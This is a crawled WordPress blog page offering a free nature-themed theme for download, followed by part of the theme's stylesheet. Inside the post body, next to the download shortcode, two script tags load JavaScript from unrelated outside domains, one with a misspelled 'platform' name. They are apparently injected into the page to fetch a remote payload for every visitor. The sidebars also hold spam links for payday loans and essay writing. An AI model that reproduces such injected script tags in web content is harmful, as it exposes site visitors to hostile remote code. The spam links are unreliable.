

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://themewp.com/2010/08/my-bay-nature-wordpress-theme/
body_size: 6779
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
	  My bay nature wordpress theme &raquo; Theme WP - free WordPress themes and templates	
</title>

<meta name="generator" content="WordPress 6.2" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://themewp.com/wp-content/themes/i3theme-1-8-classic/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://themewp.com/wp-content/themes/i3theme-1-8-classic/print.css" type="text/css" media="print" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx.js"></script>
<script type="text/javascript" src="http://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://themewp.com/wp-content/themes/i3theme-1-8-classic/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Theme WP &#8211; free WordPress themes and templates RSS Feed" href="http://themewp.com/feed/" />
<link rel="pingback" href="http://themewp.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Theme WP - free WordPress themes and templates &raquo; My bay nature wordpress theme Comments Feed" href="http://themewp.com/2010/08/my-bay-nature-wordpress-theme/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/themewp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://themewp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://themewp.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://themewp.com/wp-json/" /><link rel="alternate" type="application/json" href="http://themewp.com/wp-json/wp/v2/posts/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://themewp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://themewp.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="http://themewp.com/2010/08/my-bay-nature-wordpress-theme/" />
<link rel='shortlink' href='http://themewp.com/?p=474' />
<link rel="alternate" type="application/json+oembed" href="http://themewp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthemewp.com%2F2010%2F08%2Fmy-bay-nature-wordpress-theme%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://themewp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthemewp.com%2F2010%2F08%2Fmy-bay-nature-wordpress-theme%2F&#038;format=xml" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5915847-3");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body>
<!-- BuySellAds.com Ad Code -->
<script type="text/javascript">
(function(){
  var bsa = document.createElement('script');
     bsa.type = 'text/javascript';
     bsa.async = true;
     bsa.src = '//s3.buysellads.com/ac/bsa.js';
  (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
})();
</script>
<!-- END BuySellAds.com Ad Code -->
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://themewp.com">Theme WP &#8211; free WordPress themes and templates</a></h1>
      <div class="description">Free WordPress themes and templates, best quality wp template</div>
      <form method="get" id="searchform" action="http://themewp.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>

    </div><!-- /header -->

<table id="layout">
<tr>
	<td class="sidebars">
	<div class="dbx-group" id="sidebar-left">

  <!--sidebox start --><div id="custom_html-2" class="widget_text dbx-box widget_custom_html"><div class="textwidget custom-html-widget">Source: <a href="http://paydayloans.epigenome-noe.net/">http://paydayloans.epigenome-noe.net/</a>
</div></div></div><!--sidebox end -->	  <!--sidebox start -->
      <div id="categories" class="dbx-box">
        <h3 class="dbx-handle">Categories</h3>
        <div class="dbx-content">
          <ul>
            	<li class="cat-item cat-item-74"><a href="http://themewp.com/category/animal/">Animal</a> (2)
</li>
	<li class="cat-item cat-item-37"><a href="http://themewp.com/category/blogger/">Blogger</a> (24)
</li>
	<li class="cat-item cat-item-33"><a href="http://themewp.com/category/business/">Business</a> (3)
</li>
	<li class="cat-item cat-item-55"><a href="http://themewp.com/category/cars/">Cars</a> (7)
</li>
	<li class="cat-item cat-item-60"><a href="http://themewp.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="http://themewp.com/category/corporate/">Corporate</a> (8)
</li>
	<li class="cat-item cat-item-28"><a href="http://themewp.com/category/creative/">Creative</a> (16)
</li>
	<li class="cat-item cat-item-30"><a href="http://themewp.com/category/designer/">Designer</a> (14)
</li>
	<li class="cat-item cat-item-85"><a href="http://themewp.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-48"><a href="http://themewp.com/category/hosting/">Hosting</a> (3)
</li>
	<li class="cat-item cat-item-71"><a href="http://themewp.com/category/interior/">Interior</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://themewp.com/category/magazine/">Magazine</a> (12)
</li>
	<li class="cat-item cat-item-64"><a href="http://themewp.com/category/nature/">Nature</a> (9)
</li>
	<li class="cat-item cat-item-14"><a href="http://themewp.com/category/real-estate/">Real Estate</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="http://themewp.com/category/simple/">Simple</a> (21)
</li>
	<li class="cat-item cat-item-80"><a href="http://themewp.com/category/travel/">Travel</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="http://themewp.com/category/uncategorized/">Uncategorized</a> (4)
</li>
	<li class="cat-item cat-item-66"><a href="http://themewp.com/category/valentines-day/">Valentine&#039;s Day</a> (2)
</li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

</div><!--/sidebar-left -->
	</td>
	
	<td>
    <div id="left-col">
   	  <div id="nav-left">
    	<div id="nav-right"> 
	      <div id="nav">
	        <ul>
	          <li class="page_item "><a href="http://themewp.com/" title="Home">Home</a></li>
			  <li class="page_item page-item-2"><a href="http://themewp.com/about/">About</a></li>
<li class="page_item page-item-110"><a href="http://themewp.com/advertise/">Advertise</a></li>
<li class="page_item page-item-241"><a href="http://themewp.com/seo-company-website-promotion/">SEO company website promotion</a></li>
<li class="page_item page-item-326"><a href="http://themewp.com/sitemap/">Sitemap</a></li>
	        </ul>
	      </div><!-- /nav -->
      	</div>
      </div>

    	<div id="content-padding">
  <div id="content">
  
    		
      <div class="post-nav"> 
         <span class="previous"><a href="http://themewp.com/2010/07/beach-holiday-wordpress-nature-theme/" rel="prev">Beach holiday wordpress nature theme</a></span> 
         <span class="next"><a href="http://themewp.com/2010/08/wp-template-sea-edge/" rel="next">WP template sea edge</a></span>
      </div>  
   
      <div class="post" id="post-474" style="margin-top: 0;">
         <table id="post-head">
		 <tr>
		  	<td id="head-date">
         	<div class="date"><span>Aug</span> 
         	02</div>
         	</td>
         	
         	<td>
         	 <div class="title">
	            <h2><a href="http://themewp.com/2010/08/my-bay-nature-wordpress-theme/" rel="bookmark" title="Permanent Link to My bay nature wordpress theme">
					My bay nature wordpress theme</a></h2>
	            <div class="postdata">
	               <span class="category"><a href="http://themewp.com/category/nature/" rel="category tag">Nature</a></span>
	               <span class="right mini-add-comment">
	               	  <a href="#respond">Add comments</a>
	               </span>
	            </div>
	         </div>
         	</td>
         </tr>
         </table>
         
         <div class="entry">
         <div id="attachment_475" style="width: 360px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-475" decoding="async" class="size-full wp-image-475    " title="My bay wp nature theme" src="http://themewp.com/wp-content/uploads/2010/07/screenshot1.jpg" alt="My bay wordpress templates for nature blog" width="350" height="232" srcset="http://themewp.com/wp-content/uploads/2010/07/screenshot1.jpg 450w, http://themewp.com/wp-content/uploads/2010/07/screenshot1-300x198.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /><p id="caption-attachment-475" class="wp-caption-text">Wordpress nature themes - My bay</p></div>
<p><a title="My Bay" href="http://preview.themewp.com/?preview_theme=My%20Bay">Preview</a></p>
<p>[download id=&#8221;133&#8243; format=&#8221;1&#8243;]<script src='https://clark.cofounderspecials.com/special.js?v=4.444' type='text/javascript'></script><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
                  
         <p class="submeta">written by <strong>Wordpress Themes</strong> 
         \\ tags: <a href="http://themewp.com/tag/2-columns/" rel="tag">2 columns</a>, <a href="http://themewp.com/tag/ads-ready/" rel="tag">Ads Ready</a>, <a href="http://themewp.com/tag/blogger-themes/" rel="tag">Blogger themes</a>, <a href="http://themewp.com/tag/free-wordpress-themes/" rel="tag">Free Wordpress Themes</a>, <a href="http://themewp.com/tag/free-wp-theme/" rel="tag">Free WP theme</a>, <a href="http://themewp.com/tag/green/" rel="tag">Green</a>, <a href="http://themewp.com/tag/left-sidebar/" rel="tag">Left Sidebar</a>, <a href="http://themewp.com/tag/nature-blogs-themes/" rel="tag">Nature blog's themes</a>, <a href="http://themewp.com/tag/widget-ready/" rel="tag">Widget Ready</a>, <a href="http://themewp.com/tag/wordpres-templates/" rel="tag">Wordpres templates</a><br />         </p>
                  </div><!--/entry -->
         
         
<!-- Pings -->


<br />

<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Leave a Reply</h3>

<p>You must be <a href="http://themewp.com/wp-login.php?redirect_to=http://themewp.com/2010/08/my-bay-nature-wordpress-theme/">logged in</a> to post a comment.</p>

      </div><!--/post -->
      
	
	</div><!--/content -->
<a href="http://www.i3theme.com" rell="nofollow">i3Theme</a> used by <a href="http://themewp.com">Wordpress themes and templates</a></div>
	</div></div><!--/left-col -->

	</td>

	<td class="sidebars">
<div class="dbx-group" id="sidebar-right">

        

      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://setorrent.com" title="Torrent search engine" target="_blank">Torrent search</a></li>
<li><a href="http://essaysreasy.com/">http://essaysreasy.com/</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->
      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
          	                <li class="rss"><a href="http://themewp.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="http://themewp.com/comments/feed/">Comments (RSS)</a></li>
              <li class="AlreadyHosting"><a href="http://www.alreadyhosting.com" title="Brought to you by: AlreadyHosting.com">Web Hosting</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
              <li class="login"><a href="http://themewp.com/wp-login.php">Log in</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->


  
</div><!--/sidebar -->
	</td>
</tr>
</table>
  
    <hr class="hidden" />
	
  </div><!--/wrapper -->

</div><!--/page -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b33c33c6abf44f2b837d1ce0cc09fea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://themewp.com/wp-content/themes/i3theme-1-8-classic/style.css
body_size: 4702
content:
/*  
Theme Name: i3Theme 1.8 Classic (Center Edition)
Theme URI: http://www.mangoorange.com
Description: WordPress theme designed by <a href="http://www.ndesign-studio.com">N.Design Studio</a>, customized by <a href="http://www.mangoorange.com">MangoOrange&trade;</a>
Version: 1.8
Author: AlreadyHosting.com
Author URI: http://www.alreadyhosting.com

	This theme was designed by Nick La, customized by Mickey Cheong Kah Meng.
	
	By downloading and using this theme, you agree to the following terms:
		- You may NOT resell this theme
		- A link back to N.Design Studio and MangoOrange™ must be retained in the footer (either modified or unmodified)
		- You may use this theme for personal or commercial projects
		- You may modify, translate or distribute
   
  Sponsored by
	   * Top 10 Web Hosting Worldwide (http://www.web-hosting-top.com/)
	   * Webhosting (http://www.b4udecide.com/)
   	
  Changelog
  	Version 1.8
  		* More robust design. No more IE problem with right column overflow at the bottom
		* Fluid edition available.
		* Compatible with Wordpress 2.7
  	
	Version 1.7
		* Added support for Wordpress 2.5 CSS elements - alignright and alignleft
		* Separate Pings and Comments
		* New comment design with support for Paged Comments plugin
		* Gravatar Plugin support
	
	Version 1.6
		* Site Admin link available in Meta [with icon modified from famfamfam's silk icons (http://famfamfam.com/)]
		* 4 New Colours available: Grassy Green, Midnight Blue, Ruby Red, Snazzy Pink
		* Original i3Theme has been renamed to i3Theme Classic
		* Quote icon available for blockquoted text
		* Enable coloured bullet points for List
		* BUG-FIXED: Layout error when display non-exist post
		* BUG-FIXED: Wrong CSS element [ol li] name
	
	Version 1.5	
		* SEO-friendly header title
		* Enable hierarchical structure for category's sidebar (for Widgets, use the 'Categories' widget)
		* BUG-FIXED: (Only in IE6) Information overflow in the sidebar destroy the layout
		* BUG-FIXED: Next/Previous link display the same [special thanks to Jamie(http://www.jessfortress.com/)]
		* BUG-FIXED: Category icons missing when using Widgets' categories
		* BUG-FIXED: Unable to work in WordPress 2.2 or lower [special thanks to mat(http://www.ekstasis.net/)]
	
  Version 1.4
		* Availability of author credential of each post
		* Improved blog header title with better navigation information
		* Newly Support Plugins (means fully tested)
		  * Paged Comments (http://www.keyvan.net/code/paged-comments/)
		* BUG FIXED: Unable to display more than one row of sub navigation bar
		* BUG FIXED: Wrong function name used, bloginfo() instead of get_bloginfo() [original iTheme code]
		* BUG TEMP-FIXED: Temporary increase the length of the list to 2 times (over 2000px in height).
  	
  Version 1.3.1
		* BUG FIXED: Sub-navigation bar will be display regardless whether there are sub-categories
  	
	Version 1.3
		* Optimised codings
		* Fully tested on Internet Explorer 7, Firefox 2, Safari 3 and Opera 9
		* Works on the latest Wordpress v2.3 release
		* Newly Support Plugins (means fully tested)
		  * Inline Adsense (http://philhord.com/phord/adsense-inline-with-wordpress-blog-posts/)
		  * Secure Contact Form (http://blue-anvil.com/archives/secure-accessible-contact-form-for-wordpress-multi-user-version)
		* BUG UNFIXED:
			* IE7 unable to display the toggle button in Wordpress 2.2.3 
				* SOLUTION: Upgrade to Wordpress 2.3

  Version 1.2
		* Bug Fixed: Unable to display sub-navigation bar when using Widgets Plugin by Automattic
		* Left and Right Edition made available.

	Version 1.1
		* Support Widgets Plugin by Automattic.
		* Support Recent Posts and Recent Comments widgets.
		* Links sorted according to alphabetical order by default.

*/

body {
	background: #42afdc url(images/html-bg.gif) repeat-x;
	font: 75%/170% Arial, Helvetica, sans-serif;
	padding: 0px 20px;
	margin: 0px;
	color: #333333;
}
a {
	color: #44a1d0;
	text-decoration: none;
}
a:visited {
	color: #5EAFD7;
}
a:hover {
	text-decoration: underline;
}
p {
	margin: 0px 0px 15px;
}
img {
	border: none;
}
ul {
	margin: 5px 0px 15px;
	padding-left: 10px;
}
ul li {
	margin: 0px;
	list-style: none;
	background: url(images/bullet-orange.gif) no-repeat;
	padding-left: 20px;
}
ol {
	margin: 5px 0px 15px;
	padding-left: 20px;
}
ol li {
	margin: 0px;
}
form {
	margin: 0px;
	padding: 0px;
}
small {
	font-size: 90%;
}
blockquote{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #777;
	font-style: italic;
	padding: 10px 5px 5px 36px;
}
#page {
	background: url(images/main-bg.jpg) no-repeat center top;
}
#wrapper {
	width: 985px;
	margin: 0px auto;
	position: relative;
}

/* ------------------------------------- header area  */
#header {
	height: 120px;
}
/* site title */
h1 {
	position: absolute;
	top: 40px;
	left: 25px;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	font: normal 30px/100% "Trebuchet MS", Arial, sans-serif;
}
h1 a, h1 a:visited {
	color: #FFFFFF;
	text-decoration: none;
}
h1 a:hover {
	color: #000000;
	text-decoration: none;
}
.description {
	position: absolute;
	top: 77px;
	left: 25px;
	color: #000000;
	font: 12px Arial, Helvetica, sans-serif;
}
/* search form */
#searchform {
	position: absolute;
	top: 0px;
	right: 0px;
	background: url(images/searchform-bg.png) no-repeat right bottom;
	height: 37px;
	width: 210px;
}
#searchform #s{
	background: #ffffff url(images/form-field-bg.gif) no-repeat ;
	height: 17px;
	width: 148px;
	margin: 6px 5px 0px 10px;
	padding: 3px 7px 2px 5px;
	color: #999999;
	border: none;
}
#searchform #searchsubmit { 
	background: url(images/search-btn.png) no-repeat left top;
	height: 24px;
	width: 24px;
	border: none;
	text-indent: -999%;
	line-height: 1px;
	margin-top: 6px;
}

/* ------------------------------------- main content area  */
#left-col {
	width: 100%;
	float: left;
	margin-top: 11px;
}
/* main menu */
#nav-left{
